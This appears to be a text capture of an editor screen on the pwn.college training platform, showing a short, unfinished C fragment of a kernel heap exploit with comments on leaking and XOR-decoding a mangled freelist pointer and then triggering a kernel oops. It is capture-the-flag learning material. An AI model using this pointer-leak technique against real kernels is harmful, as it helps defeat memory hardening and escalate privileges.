 // Two things I need to do
//
// I need to oops the kernel
//
// I need to leak the mangled &ptr ^ null ^ random
// free one object
free_slot(fd);
read_buf(fd);
uint64_t leak2 = read_next_ptr();
printf("leak 0x%llx\n", leak2);
// I have
// &ptr ^ ptr ^ random
// &ptr ^ random ^ null
// Xor both of these should give me ptr
printf("predicted ptr: 0x%llx\n", mangled_next_ptr ^ leak2);
// Now to do an oops
if (!fork()) {
}
}
do.c [+] 83,2-9 Bot
-- INSERT --recording @k
[0] 1:nvim*Z 2:bash- hacker@pwn.college